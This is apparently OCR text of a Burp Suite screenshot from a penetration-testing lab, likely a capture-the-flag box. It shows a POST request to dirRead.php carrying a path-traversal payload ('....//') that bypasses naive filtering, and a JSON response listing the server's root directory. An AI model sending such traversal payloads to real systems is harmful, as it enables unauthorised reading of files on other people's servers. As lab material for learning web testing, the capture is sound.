 Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.156.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.129.156.20
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.156.20/list.html
13
14 path=./.list/....//....//....//....//
Response
Pretty Raw Hex Render \n
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 125
8
9 [
".",
"..",
".dockerenv",
"bin",
"dev",
"etc",
"home",
"lib",
"media",
"mnt",
"proc",
"root",
"run",
"sbin",
"srv",
"sys",
"tmp",
"usr",
"var"
]
Ins
Req
Req
Req
Req
Req
Res